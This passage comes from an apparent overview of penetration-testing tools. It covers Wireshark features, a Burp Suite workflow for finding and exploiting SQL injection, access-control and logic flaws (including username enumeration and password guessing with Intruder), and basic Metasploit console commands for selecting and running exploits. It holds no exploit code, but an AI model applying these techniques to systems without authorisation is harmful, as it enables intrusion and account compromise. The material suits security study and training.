      * 
      * Wireshark comes with about 20 default coloring rules, each can be edited, disabled, or deleted. Select View > Coloring Rules for an overview of what each color means. You can also add your own color-based filters.
      * 
      * Tip: Select View > Colorize Packet List to toggle packet colorization on and off.
      * Statistics in Wireshark
      * Other useful metrics are available through the Statistics drop-down menu. These include size and timing information about the capture file, along with dozens of charts and graphs ranging in topic from packet conversation breakdowns to load distribution of HTTP requests.
      * 
      * Display filters can be applied to many of these statistics via their interfaces, and the results can be exported to common file formats, including CSV, XML, and TXT.
    - Pros:
      * Analyzing network traffic
      * Verifying specific ports/traffic that is blocked by firewalls
      * Provided Live Capture and also Packet capture for further analysis
      * Handy tool for understanding network traffic analysis, how communication takes place when particular protocols are involved, and where things go right/wrong in certain scenarios
      * Ability to capture VoIP calls as well
      * Built-in audio player to listen to calls as they’re collected
    - Cons:
      * Providing dashboard/graphs to display N/W traffic
      * Trigger notifications based on certain traffic received
      * User-interface is not user-friendly enough
      * Not for novice users
      * Inability to change payload as it only captures but doesn’t allow manipulation of data
      * Connection time and setup needs upgrading

### Burp Suite

* + - How to use this tool:
      * Prerequisites:
        + Use Burp's [embedded browser](https://portswigger.net/burp/documentation/desktop/functions/embedded-browser), which requires no additional configuration. Go to the "Proxy" > "Intercept" tab and click "Open Browser". A new browser session will open in which all traffic is proxied through Burp automatically. You can even use this to test over HTTPS without the need to install Burp's CA certificate.
        + Use an external browser of your choice. For various reasons, you might not want to use Burp's embedded browser. In this case, you need to perform some additional steps to [configure your browser](https://portswigger.net/burp/documentation/desktop/external-browser-config) to work with Burp, and install [Burp's CA certificate](https://portswigger.net/burp/documentation/desktop/external-browser-config/certificate) in your browser.
        + Once you have Burp running and have either opened the [embedded browser](https://portswigger.net/burp/documentation/desktop/functions/embedded-browser) or configured your own external browser, go to the "Proxy" > "Intercept" tab, and ensure that interception is turned on (if the button says "Intercept is off" then click it to toggle the interception status). Then, go to your browser and visit any URL.
      * Each HTTP request made by your browser is displayed in the “intercept” tab. When you are done making changes, click the "Forward" button to send the request on to the destination web server. If at any time there are intercepted messages pending, you will need to forward all of these in order for your browser to complete loading the pages it is waiting for.
      * You can toggle the "Intercept is on / off" button in order to browse normally without any interception, if you require.
      * 
      * As you browse an application with Burp running, the "Proxy" > "HTTP history" tab keeps a record of all requests and responses, even while the intercept feature is turned off. From this tab, you can review the series of requests you have made.
      * 
      * You can use the Inspector to quickly access various features that help you analyze potentially interesting items found in messages. For example, if you drill down into an encoded item in the inspector, it will apply the appropriate sequence of decoding steps so that you can study the value in a more human-readable form.
      * For editable messages, such as in Burp Repeater, you can also make changes to this decoded value in the Inspector. The relevant encodings will automatically be reapplied to the value as you type.
      * 
      * As you browse, Burp also builds up a site map of the target application by default. You can view this on the "Target" > "Site map" tab.
      * The site map contains all of the URLs you have visited in your browser, and also all of the content that Burp has inferred from responses to your requests (e.g. by parsing links from HTML responses). Items that have been requested are shown in black, and other items are shown in gray. You can expand branches in the tree, select individual items, and view the full requests and responses (where available).
      * 
      * Burp Suite is designed to be a hands-on tool, where the user controls the actions that are performed. At the core of Burp's penetration testing workflow is the ability to pass HTTP requests between the Burp tools in order to carry out particular tasks.
      * You can send messages from the "Proxy" > "Intercept", "HTTP history", or "Site map" tabs, and indeed anywhere else in Burp that you see HTTP messages. To do this, select one or more messages, and use the context menu to send the request to another tool.
      * 
      * The Burp tools you will use for particular tasks are as follows:
        + Scanner - This is used to automatically scan websites for content and security vulnerabilities.
        + Intruder - This allows you to perform customized automated attacks, to carry out all kinds of testing tasks.
        + Repeater - This is used to manually modify and reissue individual HTTP requests over and over.
        + Collaborator client - This is used to generate Burp Collaborator payloads and monitor for resulting out-of-band interactions.
        + Clickbandit - This is used to generate clickjacking exploits against vulnerable applications.
        + Sequencer - This is used to analyze the quality of randomness in an application's session tokens.
        + Decoder - This lets you transform bits of application data using common encoding and decoding schemes.
        + Comparer - This is used to perform a visual comparison of bits of application data to find interesting differences.
      * Recon and analysis
        + The Proxy tool lies at the heart of Burp's workflow. It lets you use Burp's embedded browser, or your own external browser, to navigate the application, while Burp captures all relevant information and lets you easily initiate further actions. In a typical test, the recon and analysis phase involves the tasks described below.
      * Manually map the application
        + Using your browser while proxying traffic through Burp, manually map the application by following links, submitting forms, and stepping through multi-step processes. This process will populate the Proxy history and Target site map with all of the content requested, and (via live scanning) will add to the site map any further content that can be inferred from application responses (via links, forms, etc.). You should then review any unrequested items (shown in gray in the site map), and request these using your browser.
      * Perform automated mapping where necessary
        + You can optionally use Burp to automate the mapping process in various ways. You can:

Carry out automated scanning to crawl the application's content.

Use the content discovery function to find further content that is not linked from visible content that you can browse to or crawl.

Perform custom discovery using Burp Intruder, to cycle through lists of common files and directories, and identify hits.

* + - * + Note that before performing any automated actions, it may be necessary to update various aspects of Burp's configuration, such as target scope and session handling.
      * Analyze the application's attack surface
        + The process of mapping the application populates the Proxy history and Target site map with all the information that Burp has captured about the application. Both of these repositories contain features to help you analyze the information they contain, and assess the attack surface that the application exposes. Further, you can use Burp's Target Analyzer to report the extent of the attack surface and the different types of URLs the application uses.
      * Tool configuration
        + Burp contains a wealth of configuration options, which it is often necessary to use at different stages of your testing, to ensure that Burp works with your target application in the way you require. For example:

Display - You can configure the font and character set used to display HTTP messages, and also the font in Burp's own UI.

Target scope - The target scope configuration tells Burp the items that you are currently interested in and willing to attack. You should configure this early in your testing, as it can control which items are displayed in the Proxy history and Target site map, which messages are intercepted in the Proxy, and which items may be scanned.

Platform authentication - If the application server employs any platform level (HTTP) authentication, you configure Burp to handle the authentication automatically.

Session handling - Many applications contain features that can hinder automated or manual testing, such as reactive session termination, use of per-request tokens, and stateful multi-stage processes. You can configure Burp to handle most of these situations seamlessly, using a combination of session handling rules and macros.

Task scheduling - You can configure Burp to schedule tasks at given times or intervals, to allow you to work within specified testing windows.

* + - * Vulnerability detection and exploitation
        + After completing your recon and analysis of the target application, and any necessary configuration of Burp, you can begin probing the application for common vulnerabilities. At this stage, it is often most effective to use several Burp tools at once, passing individual requests between tools to perform different tasks, as well as going back to your browser to perform additional tests. Throughout Burp, you can use the context menu to pass items between tools and carry out other actions.
        + In Burp's default configuration, it automatically performs live passive scanning of all requests and responses that pass through the Proxy. So before you begin actively probing the application, you might find that Burp Scanner has already recorded some issues that warrant closer investigation.
        + Burp's tools can be used in numerous different ways to support the process of actively testing for vulnerabilities. Some examples are described below for different types of issues.
      * Input-based bugs
        + For issues like SQL injection, cross-site scripting, and file path traversal, you can use Burp in various ways:

You can perform scans using Burp Scanner. You can select items anywhere in Burp, and initiate scans using the context menu. Or you can configure Burp to do live scanning of all in-scope requests passing through the Proxy.

You can use Burp Intruder to perform fuzzing, using your own test strings and payload positions.

You can send individual requests to Burp Repeater, to manually modify and reissue the request over and over.

Having identified some types of bugs, you can actively exploit these using Burp Intruder. For example, you can often use the recursive grep payload type to exploit SQL injection vulnerabilities.

* + - * Logic and design flaws
        + For issues like unsafe use of client-side controls, failure to enforce account lockout, and the ability to skip key steps in multi-stage processes, you generally need to work manually:

Typically, a close review of the Proxy history will identify the relevant requests that need to be investigated.

You can then probe the application's handling of unexpected requests by issuing these individually using Burp Repeater, or by turning on Proxy interception and manually changing requests on the fly while using your browser.

You can actively exploit many logic and design flaws using Burp Intruder. For example, Intruder can be used to enumerate valid usernames, guess passwords, cycle through predictable session tokens or password recovery tokens, or even simply to reissue the same request a large number of times (using the null payloads type).

Having confirmed a logic or design flaw, many of these can be actively exploited by using Burp Proxy's match/replace function, or session handling rules, to change requests in systematic ways.

* + - * Access control issues
        + Burp contains several features that can help when testing for access control vulnerabilities:

You can use the Compare site maps function for various tasks, including: identifying functionality that is visible to one user and not another; testing whether a low privileged user can access functions that should be restricted to higher privileged users; and discovering where user-specific identifiers are being used to segregate access to data by two users of the same type.

You can use different browsers to access the application in different user contexts, and use a separate Burp Proxy listener for each browser (using different ports). You can then open additional Proxy history windows (via the context menu) and set the display filter on each window to show only items received on a specific listener port. As you use the application in each browser, each history window will show only the items for the associated user context. You can then use the "Request in browser in current browser session" function (via the context menu) to switch requests between browsers, to determine how they are handled in that browser's user context.

Many privilege escalation vulnerabilities arise when the application passes a user identifier in a request parameter, and uses that to identify the current user context. You can actively exploit this type of vulnerability by using Burp Intruder to cycle through identifiers in the appropriate format (e.g. using the numbers or custom iterator payload types) and configuring extract grep items to retrieve interesting user-specific data from the application's responses.

* + - * Other vulnerabilities
        + Burp contains functions that can be used to deliver, and often automate, virtually any task that arises when probing for other types of vulnerabilities. For example:

You can review the contents of the Target site map for information leakage issues, using the Search and Find comments functions to assist you.

Having identified a possible CSRF vulnerability, you can use the CSRF generator to quickly create a proof-of-concept attack in HTML, then use the "Test in browser" function to load the attack into your browser, and then review the browser results and Proxy history to verify whether the attack was successful.

You can use Burp Sequencer to analyze a sample of session tokens from the application, and estimate the quality of their randomness.

For some types of encrypted session tokens or other parameters, you can use the bit flipper and ECB block shuffler payload types in Burp Intruder to blindly modify the encrypted data in an attempt to meaningfully change the decrypted data that the application processes.

You can write your own custom Burp extensions to carry out more specialized or customized tasks.

* + - Screenshots of the tools with configuration options and settings:
      * Above^^^
      * Workflow Testing
        + Burp lets you combine manual and automated techniques effectively, gives you complete control over all of the actions that Burp performs, and provides detailed information and analysis about the applications you are testing.
        + Some users may not wish to use Burp in this way, and only want to perform a quick and easy vulnerability scan of their application. If this is what you need, please refer to Scanning web sites.
        + The diagram below is a high-level overview of the key parts of Burp's penetration testing workflow:
        + 
    - Pros:
      * The ease of installation for both community and paid version.
      * The simple interface makes it the most user friendly tool for security testing.
      * Installation of extensions and making own extensions to expand the functioning of Burp Suite makes it the industry's choice.
      * Availability across all platform helps a lot in switching environment.
      * Passive scan features, covering areas that might be missed when done manually
      * Commonly used tools are Burp intruder and repeater for payload analysis and utilization
      * Active scans help to ensure coverage for the entire app
    - Cons:
      * Burp Suite can try to add graphic representation to make it even more helpful for users.
      * There should be an option to recover a project which is not currently saved on disk.
      * There should be an option which enables the tester to change the response in repeater to see what it results in.
      * Reporting area is weak
      * DevSecOps integration is a bit fuzzy
      * User interface isn’t as great as it could be

### Metasploit

* + - How to use this tool:
      * Minimum system requirements:
        + 2 GHz Processor
        + 4 GB RAM
        + 1 GB Disk space
      * help - shows a list of core commands in Metasploit along with their descriptions
      * msfupdate - an important admin command; used to update Metasploit with the latest vulnerability exploits
      * After running this command, you’ll have to wait several minutes until the update completes
      * search - powerful command to find what you want to locate
      * Ex. if you want to find exploits related to Microsoft, then the command will be -
      * msf >search name:Microsoft type:exploit
      * Here, search is the command, name is the name of the object you’re looking for, and type is the kind of script that you’re searching for
      * info - provides info regarding a module or a platform, such as where it’s used, who the author is, vulnerability reference, and its payload restriction
      * Parameters
      * -sV will detect the services with their version details
      * -O is to detect the version of OS
      * -T4 is the time that we let the scan to finish
      * Exploit using command prompt
      * Command:
      * msf > use “exploit path”
      * To use an exploit that works for you
      * msf > show options
      * In order to see what parameters you have to set to make it functional
      * msf > set RHOST 192.168.1.101
      * msf > set RPORT 21
      * msf > run
      * msf > show payloads
      * set PAYLOAD payload/path
      * Core commands:
        + ? / help: It is used to display the summary of commands that can be used in msfconsole.
        + banner: Used to and display the banner of the target system.
        + cd: Changes the current working directory.
        + color: Used to enable and disable the color output of Metasploit.
        + connect: Having a functionality like Netcat to connect to a host machine
        + exit: Exits the Metasploit
        + get: Used to get the value of a context-specific variable
        + getg: Gets the global variable value
        + grep: It matches the given pattern from the output
        + history: Shows the previously used commands in Metasploit
        + irb: Used to open a live ruby interactive shell
        + load: Loads a Metasploit plugin
        + route: Allows adding the route sockets through a session or comm; providing necessary pivoting capabilities
        + save: Allows you to save your current environment and settings
        + sessions: Allows to list, interact, and kill spawned sessions
        + set: Allows you to configure Framework options and parameters for the current module that is selected on the console and sets the value to the variable
        + setg: Used to set global variables within msfconsole
        + sleep: Delays the operation for the specified number of seconds
        + spool: Saves the output of Metasploit console to a specified file
        + threads: Used to view and manipulate background threads
        + unload: unloads the previously loaded plugin and removes any extended commands with it
        + unset: It eliminates a parameter already configured within Metasploit
        + unsetg: It removes a globally set variable inside msfconsole
        + version: Shows the version numbers of framework and console library
      * Module commands:
        + advanced: It is used to show the advanced related to the specific module.
        + back: Used to revert from the context of the specially selected module.
        + info: Provides detailed information about a particular module, including all options, targets, and other information.
        + loadpath: It loads a third-party module tree for the path.
        + options: It shows you the available parameters for an exploit.
        + popm: It pops the pushed module from the top of the module stack.
        + previous: It sets the previously loaded module as the current module.
        + pushm: This command forces the existing module on to the stack.
        + reload_all: It reloads all modules from all defined module paths.
        + search: It searchers the module names and descriptions
        + show: This command displays modules of a given type, or displays all modules.
        + use: It is used to select a particular module by its name.
      * Job Commands:
        + handler: It starts the payload handler in the background.
        + jobs: Used to list background running jobs
        + kill: Used to terminate the running job.
        + rename_job: Used to rename an existing job
      * Resource Script Commands:
        + makerc: Saves the commands entered to a specified rc file.
        + Resource: Runs all the commands stored in the rc file.
      * Developer Commands:
        + edit: Used to edit the selected module.
        + log: Displays the framework.log starting from the bottom.
        + reload_lib: Used to reload one or more library files from specified paths.
      * Database Backend Commands:
        + db_connect: Used to connect to an existing database.
        + db_disconnect: Used to disconnect from the instance of the current database.
        + db_export: It is used to export the file containing the contents of the database.
        + db_import: Used to import the scan result file.
        + db_rebuild_cache: It is used to rebuild the database-stored module cache.
        + db_status: Shows the name of the currently connected database.
        + hosts: Lists all the hosts in the database.
        + loot: Lists all the loots in the database.
        + notes: Used to lists all the notes in the database.
        + services: Lists all services presented in the database.
        + vulns: Lists all vulnerabilities found in the database.
        + workspace: It helps in switching between database workspaces.
    - Screenshots of the tools with configuration options and settings:
      * Running Metasploit
        + Once your machine gets up to date, the Metasploit will get installed along with it and can be accessed by typing the following command in the terminal;
        + msfconsole
        + 
      * View all commands in Metasploit with
        + *help*
        + 
      * To view all the available payloads in the Metasploit framework, use command show payloads to lists all the payloads in alphabetic order.
        + *show payloads*
